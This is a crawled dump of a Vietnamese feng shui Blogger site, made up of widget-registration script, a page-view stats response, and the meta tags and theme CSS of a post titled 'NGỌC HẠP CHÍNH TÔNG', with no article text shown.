_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content9', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1067980273-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.phongthuychanthu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAXWIWgEju-kAvw3ZS0CPoOh00rqZs46_j-v-d_ZNHsrJ8BvE2gQfc6syjizWr0rs8Qfhgiy9RrpDFQXHaXOuQM3rMCcA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAXWIWgEju-kAvw3ZS0CPoOh00rqZs46_j-v-d_ZNHsrJ8BvE2gQfc6syjizWr0rs8Qfhgiy9RrpDFQXHaXOuQM3rMCcA
body_size: 260
content:
{"total":927927,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,39],[1,35],[2,29],[3,29],[4,61],[5,39],[6,41],[7,23],[8,45],[9,46],[10,33],[11,48],[12,28],[13,53],[14,55],[15,43],[16,53],[17,38],[18,34],[19,73],[20,42],[21,98],[22,71],[23,62],[24,58],[25,48],[26,47],[27,38],[28,38],[29,42]],"nextTickMs":62068}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html
body_size: 56591
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3312852029837913' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.phongthuychanthu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Phong Thủy Chân Thư - RSS" href="http://www.phongthuychanthu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="https://www.blogger.com/feeds/4108763197898660544/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/6639269121070070731/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' rel='image_src'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='description'/>
<meta content='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html' property='og:url'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' property='og:title'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/w1200-h630-p-k-no-nu/nx.png' property='og:image'/>
<title>
NGỌC HẠP CHÍNH TÔNG - Phong Thủy Chân Thư
</title>
<!-- Description and Keywords (start) -->
<meta content='tu vi phong thuy, xem la so tu vi, la so tu vi tron doi, phong thuy nha o, phong thuy kinh doanh, tu van phong thuy, tu vi, phong thuy, tu van phong thuy, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='NGỌC HẠP CHÍNH TÔNG' property='og:title'/>
<meta content='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' property='og:image'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='og:description'/>
<meta content='Phong Thủy Chân Thư' property='og:site_name'/>
<meta content='http://www.phongthuychanthu.com/' name='twitter:domain'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' name='twitter:image'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='twitter:title'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Arial"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-9{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
